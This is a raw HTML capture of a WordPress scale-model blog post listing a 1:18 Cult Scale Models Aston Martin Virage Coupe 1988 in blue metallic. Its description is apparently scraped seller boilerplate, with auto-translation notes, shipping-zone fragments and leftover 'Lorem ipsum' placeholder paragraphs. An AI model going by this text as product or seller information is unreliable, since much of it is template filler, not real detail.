

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astonmartinscale.com/2024/02/24/118-cult-scale-models-aston-martin-virage-coupe-1988-blue-metallic-2/
body_size: 10563
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic | Aston Martin Scale</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://astonmartinscale.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Aston Martin Scale &raquo; Feed" href="https://astonmartinscale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aston Martin Scale &raquo; Comments Feed" href="https://astonmartinscale.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Lobster-css'  href='//fonts.googleapis.com/css?family=Lobster&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wind-addons-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/addons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wind-fontawesome-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wind-foundation-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/foundation.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='passion-css'  href='https:///astonmartinscale.com/wp-content/themes/default/css/passion.css?ver=1.0.7' type='text/css' media='all' />
<style id='passion-inline-css' type='text/css'>
.site-title a {font-family:'Lobster', cursive;}
.fullwidth-slider .slider .columns,
.windSlider > li {height:400px;}

</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///astonmartinscale.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///astonmartinscale.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/modernizr.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astonmartinscale.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://astonmartinscale.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Spark 1/43 Aston Martin Amr22 Scale Minicar' href='https://astonmartinscale.com/2024/02/24/spark-143-aston-martin-amr22-scale-minicar/' />
<link rel='next' title='1993 ASTON MARTIN V8 VANTAGE RHD 1/18 scale RESIN CAR GT SPIRIT GT345' href='https://astonmartinscale.com/2024/02/25/1993-aston-martin-v8-vantage-rhd-118-scale-resin-car-gt-spirit-gt345/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://astonmartinscale.com/2024/02/24/118-cult-scale-models-aston-martin-virage-coupe-1988-blue-metallic-2/' />
<link rel='shortlink' href='https://astonmartinscale.com/?p=7040' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Aston Martin Scale"/>
	<meta property="og:title" content="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic"/>
		<meta property="og:description" content="1:18 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic. The description of this ite"/>
	
	<meta property="og:url" content="https://astonmartinscale.com/2024/02/24/118-cult-scale-models-aston-martin-virage-coupe-1988-blue-metallic-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wujovu.js"></script>
<script type="text/javascript" src="/fuhaxuby.js"></script>
</head>
<body class="single single-post postid-7040 single-format-standard">
<div id="wrapper">
 	<header id="masthead" class="site-header clearfix">
		<div id="topmenu" class="contain-to-grid">
<nav class="top-bar" data-topbar>
	<ul class="title-area">
    	<li class="name">
			<h3 class="site-title-top"><a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a></h3>
    	</li>
    	<li class="toggle-topbar menu-icon"><a href="#"></a></li>
 	</ul>
    <section class="top-bar-section">
    	<ul class="search-small show-for-small">
			<li class="has-form">
					<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
	
			</li>
		</ul>
		<ul class="right hide-for-small">
			<li><a class="search-toggle"><i class="fa fa-search"></i></a></li>
		</ul>

<ul class="right"><li class="page_item page-item-6"><a href="https://astonmartinscale.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://astonmartinscale.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://astonmartinscale.com/terms-of-service/">Terms of service</a></li>
</ul>	</section>
		<div class="search-container hide">
				<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
		</div>
</nav>
</div><!-- #topmenu -->
		<div id="branding" class="row"><div class="large-12 columns">
				<div class="site-title-container">
			<h3 class="site-title"><a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a></h3>
			<h3 class="site-description"></h3>
		</div>
		</div></div>
			</header>
   <div id="main">
		<div class="row">
	<div id="content" class="large-8 medium-8 columns" role="main">
<article id="post-7040" class="post-7040 post type-post status-publish format-standard has-post-thumbnail hentry category-cult tag-aston tag-blue tag-coupe tag-cult tag-martin tag-metallic tag-models tag-scale tag-virage">
<div class="featured-image-wrapper"><img width="80" height="53" src="https://astonmartinscale.com/wp-content/image/118_Cult_Scale_Models_Aston_Martin_Virage_Coupe_1988_Blue_Metallic_01_tlzn.jpg" class="featured-image wp-post-image" alt="118_Cult_Scale_Models_Aston_Martin_Virage_Coupe_1988_Blue_Metallic_01_tlzn" title="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic" /></div>	<header class="entry-header">
<h1 class="entry-title">118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic</h1><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2024-02-24T12:12:42+00:00">February 24, 2024</time></li></ul>	</header>
	<div class="entry-content clearfix">
<img class="[base64]" src="https://astonmartinscale.com/wp-content/image/118_Cult_Scale_Models_Aston_Martin_Virage_Coupe_1988_Blue_Metallic_01_vui.jpg" title="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic" alt="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic"/>
	 	<br/> 		 <img class="[base64]" src="https://astonmartinscale.com/wp-content/image/118_Cult_Scale_Models_Aston_Martin_Virage_Coupe_1988_Blue_Metallic_02_zggz.jpg" title="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic" alt="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic"/> 	 	
 <br/> <img class="[base64]" src="https://astonmartinscale.com/wp-content/image/118_Cult_Scale_Models_Aston_Martin_Virage_Coupe_1988_Blue_Metallic_03_jyct.jpg" title="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic" alt="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic"/> 
 <br/>
	<img class="[base64]" src="https://astonmartinscale.com/wp-content/image/118_Cult_Scale_Models_Aston_Martin_Virage_Coupe_1988_Blue_Metallic_04_fyef.jpg" title="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic" alt="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic"/>
 
 
<br/>
	    	<br/>  
<img class="[base64]" src="https://astonmartinscale.com/wp-content/image/muwepocas.gif" title="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic" alt="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic"/><br/>1:18 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic. The description of this item has been automatically translated. Free of charge Mon-Fri. Already thousands of customers. 1:18 Cult Scale Models Aston Martin Virage Coupe 1988 blue metallic. 1:18 Cult Scale Models Aston Martin Virage Coupe 1988 blue metallic New in original packaging. Austria, Belgium, Bulgaria, Croatia, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Gibraltar, Greece, Hungary, Iceland, Ireland, Italy, Jersey, Latvia, Lichtenstein, Lithuania, Luxembourg, Malta, Monaco, Netherlands, Norway, Poland, Portugal, Romania, San Marino, Slovakia, Slovenia, Spain, Sweden, Switzerland, Vatican. Rest of the world, ie all countries not listed in zone 1, 2, or 3. Collecting items is possible for a maximum of 10 days. When picking up your order, please note our opening times: By appointment. Welcome to Premium Model Cars. We offer you a large range of model cars in the scales 1:12, 1:18 and 1:43. If you have any questions about our items or models that you didn&#8217;t find with us, we&#8217;re here to help. Of course very welcome. Thank you for your trust and purchasing wishes Premium Modelcars. We look forward to your order and thank you for the trust you have placed in us. Tab 5 &#8211; The most important things at a glance. More information in the instructions below. Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet, consetetur sadipscing elitr, sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, sed diam voluptua. At vero eos et accusam et justo duo dolores et ea rebum. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. Lorem ipsum dolor sit. Stet clita kasd gubergren. No sea takimata sanctus est. Tab 6 &#8211; The most important things at a glance. We have been offering our customers a large range of high-quality model cars since 2013. At vero eos et accusam et justo duo dolores et ea re. 

<br/><img class="[base64]" src="https://astonmartinscale.com/wp-content/image/muwepocas.gif" title="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic" alt="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic"/><br/>  
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://astonmartinscale.com/2024/02/24/118-cult-scale-models-aston-martin-virage-coupe-1988-blue-metallic-2/" data-a2a-title="118 Cult Scale Models Aston Martin Virage Coupe 1988 Blue Metallic"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fastonmartinscale.com%2F2024%2F02%2F24%2F118-cult-scale-models-aston-martin-virage-coupe-1988-blue-metallic-2%2F&amp;linkname=118%20Cult%20Scale%20Models%20Aston%20Martin%20Virage%20Coupe%201988%20Blue%20Metallic" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fastonmartinscale.com%2F2024%2F02%2F24%2F118-cult-scale-models-aston-martin-virage-coupe-1988-blue-metallic-2%2F&amp;linkname=118%20Cult%20Scale%20Models%20Aston%20Martin%20Virage%20Coupe%201988%20Blue%20Metallic" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fastonmartinscale.com%2F2024%2F02%2F24%2F118-cult-scale-models-aston-martin-virage-coupe-1988-blue-metallic-2%2F&amp;linkname=118%20Cult%20Scale%20Models%20Aston%20Martin%20Virage%20Coupe%201988%20Blue%20Metallic" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://astonmartinscale.com/2024/02/24/118-cult-scale-models-aston-martin-virage-coupe-1988-blue-metallic-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/cult/" >cult</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/blue/" rel="tag">blue</a> &bull; <a href="https://astonmartinscale.com/tag/coupe/" rel="tag">coupe</a> &bull; <a href="https://astonmartinscale.com/tag/cult/" rel="tag">cult</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/metallic/" rel="tag">metallic</a> &bull; <a href="https://astonmartinscale.com/tag/models/" rel="tag">models</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/virage/" rel="tag">virage</a></li></ul>	</footer>
</article>

			<nav id="nav-single" class="clearfix">
				<span class="nav-previous"><a href="https://astonmartinscale.com/2024/02/24/spark-143-aston-martin-amr22-scale-minicar/" rel="prev"><span class="meta-nav"><i class="fa fa-chevron-left"></i></span> Spark 1/43 Aston Martin Amr22 Scale Minicar</a></span>
				<span class="nav-next"><a href="https://astonmartinscale.com/2024/02/25/1993-aston-martin-v8-vantage-rhd-118-scale-resin-car-gt-spirit-gt345/" rel="next">1993 ASTON MARTIN V8 VANTAGE RHD 1/18 scale RESIN CAR GT SPIRIT GT345 <span class="meta-nav"><i class="fa fa-chevron-right"></i></span></a></span>
			</nav>
	</div>
		<aside id="sidebar_full" class="large-4 medium-4 columns widget blog-widget" role="complementary">
			<ul class="xoxo">
<li id="search-2" class="widget-container widget_search">	<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
</li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://astonmartinscale.com/2026/01/29/gt-spirit-aston-martin-v12-vantage-roadster-2023-green-ltd-edn-118-resin/">GT Spirit Aston Martin V12 Vantage Roadster 2023 Green Ltd. Edn 1/18 Resin</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2026/01/29/minichamps-aston-martin-v8-vantage-143-scale-model-car-bianco-ltd-ed-2008/">Minichamps Aston Martin V8 Vantage 1/43 Scale Model Car Bianco Ltd Ed 2008</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2026/01/28/cult-118-aston-martin-db5-1964-metal-blue-resin-car-model/">Cult 118 Aston Martin DB5 1964 Metal Blue Resin Car Model</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2026/01/28/crazy-mercedes-device-and-ferrari-hits-the-track/">Crazy Mercedes Device And Ferrari Hits The Track</a>
						</li>
					<li>
				<a href="https://astonmartinscale.com/2026/01/27/grand-prix-models-143-scale-built-kit-gpm02w-aston-martin-db5-vantage-white/">Grand Prix Models 1/43 Scale Built Kit GPM02W Aston Martin DB5 Vantage White</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://astonmartinscale.com/2026/01/'>January 2026</a></li>
	<li><a href='https://astonmartinscale.com/2025/12/'>December 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/11/'>November 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/10/'>October 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/09/'>September 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/08/'>August 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/07/'>July 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/06/'>June 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/05/'>May 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/04/'>April 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/03/'>March 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/02/'>February 2025</a></li>
	<li><a href='https://astonmartinscale.com/2025/01/'>January 2025</a></li>
	<li><a href='https://astonmartinscale.com/2024/12/'>December 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/11/'>November 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/10/'>October 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/09/'>September 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/08/'>August 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/07/'>July 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/06/'>June 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/05/'>May 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/04/'>April 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/03/'>March 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/02/'>February 2024</a></li>
	<li><a href='https://astonmartinscale.com/2024/01/'>January 2024</a></li>
	<li><a href='https://astonmartinscale.com/2023/12/'>December 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/11/'>November 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/10/'>October 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/09/'>September 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/08/'>August 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/07/'>July 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/06/'>June 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/05/'>May 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/04/'>April 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/03/'>March 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/02/'>February 2023</a></li>
	<li><a href='https://astonmartinscale.com/2023/01/'>January 2023</a></li>
	<li><a href='https://astonmartinscale.com/2022/12/'>December 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/11/'>November 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/10/'>October 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/09/'>September 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/08/'>August 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/07/'>July 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/06/'>June 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/05/'>May 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/04/'>April 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/03/'>March 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/02/'>February 2022</a></li>
	<li><a href='https://astonmartinscale.com/2022/01/'>January 2022</a></li>
	<li><a href='https://astonmartinscale.com/2021/12/'>December 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/11/'>November 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/10/'>October 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/09/'>September 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/08/'>August 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/07/'>July 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/06/'>June 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/05/'>May 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/04/'>April 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/03/'>March 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/02/'>February 2021</a></li>
	<li><a href='https://astonmartinscale.com/2021/01/'>January 2021</a></li>
	<li><a href='https://astonmartinscale.com/2020/12/'>December 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/11/'>November 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/10/'>October 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/09/'>September 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/08/'>August 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/07/'>July 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/06/'>June 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/05/'>May 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/04/'>April 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/03/'>March 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/02/'>February 2020</a></li>
	<li><a href='https://astonmartinscale.com/2020/01/'>January 2020</a></li>
	<li><a href='https://astonmartinscale.com/2019/12/'>December 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/11/'>November 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/10/'>October 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/09/'>September 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/08/'>August 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/07/'>July 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/06/'>June 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/05/'>May 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/04/'>April 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/03/'>March 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/02/'>February 2019</a></li>
	<li><a href='https://astonmartinscale.com/2019/01/'>January 2019</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-2674"><a href="https://astonmartinscale.com/category/1-18/" >1-18</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://astonmartinscale.com/category/118scale/" >118scale</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://astonmartinscale.com/category/118th/" >118th</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://astonmartinscale.com/category/12art/" >12art</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://astonmartinscale.com/category/143rd/" >143rd</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://astonmartinscale.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://astonmartinscale.com/category/200mph/" >200mph</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://astonmartinscale.com/category/4-motormax/" >4-motormax</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://astonmartinscale.com/category/5406d/" >5406d</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://astonmartinscale.com/category/aart/" >aart</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://astonmartinscale.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://astonmartinscale.com/category/agora/" >agora</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://astonmartinscale.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://astonmartinscale.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://astonmartinscale.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://astonmartinscale.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://astonmartinscale.com/category/amalgam/" >amalgam</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://astonmartinscale.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://astonmartinscale.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://astonmartinscale.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://astonmartinscale.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://astonmartinscale.com/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://astonmartinscale.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://astonmartinscale.com/category/art12/" >art12</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://astonmartinscale.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://astonmartinscale.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://astonmartinscale.com/category/assetto/" >assetto</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://astonmartinscale.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://astonmartinscale.com/category/aston-martin/" >aston-martin</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://astonmartinscale.com/category/astonish/" >astonish</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://astonmartinscale.com/category/astonmartin/" >astonmartin</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://astonmartinscale.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://astonmartinscale.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://astonmartinscale.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://astonmartinscale.com/category/autoart/" >autoart</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://astonmartinscale.com/category/autoart-aston/" >autoart-aston</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://astonmartinscale.com/category/autoworld/" >autoworld</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://astonmartinscale.com/category/avan/" >avan</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://astonmartinscale.com/category/avanstyle/" >avanstyle</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://astonmartinscale.com/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://astonmartinscale.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://astonmartinscale.com/category/bburago/" >bburago</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://astonmartinscale.com/category/beanstalk/" >beanstalk</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://astonmartinscale.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://astonmartinscale.com/category/bellini/" >bellini</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://astonmartinscale.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://astonmartinscale.com/category/best/" >best</a>
</li>
